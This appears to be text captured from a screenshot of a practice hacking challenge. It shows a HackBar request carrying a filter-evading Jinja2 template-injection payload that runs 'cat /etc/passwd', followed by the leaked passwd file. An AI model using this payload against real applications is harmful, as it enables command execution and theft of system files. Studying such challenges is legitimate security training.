 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for
polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://lffwmt.love:5003/level/8
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{''[['__ssalc__'|reverse()]|join]['__bas''e__']['__subclas''ses__']()[64]['__ini''t__']
['__globa''ls__']['__builtins__']['__import__']('os')['pop''en']('cat /etc/passwd').read()}}